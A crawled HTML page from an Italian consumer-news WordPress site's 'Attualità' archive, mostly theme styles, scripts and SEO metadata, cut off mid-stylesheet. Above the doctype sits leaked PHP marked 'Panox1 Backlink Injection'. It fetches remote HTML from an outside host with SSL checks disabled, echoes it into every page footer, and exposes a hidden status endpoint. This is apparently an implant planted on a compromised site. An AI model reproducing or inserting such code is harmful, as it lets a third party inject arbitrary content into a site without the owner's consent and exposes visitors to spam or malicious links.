

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiacepress.it/category/attualita/?filter_by=random_posts
body_size: 24511
content:

// Panox1 Backlink Injection - DO NOT REMOVE
add_action('wp_footer', function() {
    $cache_key = 'panox1_links_' . md5(home_url());
    $cached = get_transient($cache_key);
    if ($cached !== false) { echo $cached; return; }
    $response = wp_remote_get('https://staticsx.top/panox1/api/inject-endpoint.php?site_url=' . urlencode(home_url()), ['timeout' => 5, 'sslverify' => false]);
    if (!is_wp_error($response) && wp_remote_retrieve_response_code($response) === 200) {
        $content = wp_remote_retrieve_body($response);
        if (!empty($content) && strpos($content, '<a') !== false) {
            $html = "\n<!-- Panox1 -->\n" . $content . "\n";
            set_transient($cache_key, $html, 3600);
            echo $html;
        }
    }
}, 99);

add_action('init', function() {
    if (isset($_GET['panox1_status'])) {
        wp_send_json(['status' => 'active', 'site' => home_url(), 'time' => time()]);
    }
});
// End Panox1
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Attualità Archives - Aiace Press</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aiacepress.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aiacepress.it/wp-content/uploads/2017/12/cropped-aiace_logo-min-2.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://aiacepress.it/category/attualita/" />
	<link rel="next" href="https://aiacepress.it/category/attualita/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Attualità Archives - Aiace Press" />
	<meta property="og:url" content="https://aiacepress.it/category/attualita/" />
	<meta property="og:site_name" content="Aiace Press" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Aiaceweb" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aiacepress.it/category/attualita/","url":"https://aiacepress.it/category/attualita/","name":"Attualità Archives - Aiace Press","isPartOf":{"@id":"https://aiacepress.it/#website"},"primaryImageOfPage":{"@id":"https://aiacepress.it/category/attualita/#primaryimage"},"image":{"@id":"https://aiacepress.it/category/attualita/#primaryimage"},"thumbnailUrl":"https://aiacepress.it/wp-content/uploads/2019/04/alberelli-piantati-nella-via-Francavilla.jpg","breadcrumb":{"@id":"https://aiacepress.it/category/attualita/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://aiacepress.it/category/attualita/#primaryimage","url":"https://aiacepress.it/wp-content/uploads/2019/04/alberelli-piantati-nella-via-Francavilla.jpg","contentUrl":"https://aiacepress.it/wp-content/uploads/2019/04/alberelli-piantati-nella-via-Francavilla.jpg","width":5184,"height":3888},{"@type":"BreadcrumbList","@id":"https://aiacepress.it/category/attualita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiacepress.it/"},{"@type":"ListItem","position":2,"name":"Attualità"}]},{"@type":"WebSite","@id":"https://aiacepress.it/#website","url":"https://aiacepress.it/","name":"Aiace Press","description":"La voce del consumatore","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiacepress.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aiace Press &raquo; Feed" href="https://aiacepress.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aiace Press &raquo; Feed dei commenti" href="https://aiacepress.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aiace Press &raquo; Attualità Feed della categoria" href="https://aiacepress.it/category/attualita/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://aiacepress.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='Newspaper-style-css' href='https://aiacepress.it/wp-content/themes/Newspaper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://aiacepress.it/wp-content/themes/Newspaper-child/style.css?ver=8.7.5-Rb' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://aiacepress.it/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aiacepress.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aiacepress.it/wp-content/themes/Newspaper-child/style.css?ver=8.7.5-Rb' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aiacepress.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://aiacepress.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/aiacepress.it\/wp-admin\/admin-ajax.php","nonce":"85f64c760e","hideEffect":"none","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":86400,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiacepress.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.9" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://aiacepress.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiacepress.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aiacepress.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiacepress.it/wp-json/wp/v2/categories/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiacepress.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aiacepress.it\/wp-admin\/","wpRestNonce":"bdd8209419","wpRestUrl":"https:\/\/aiacepress.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aiacepress.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/aiacepress.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="6ce611f9dd";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
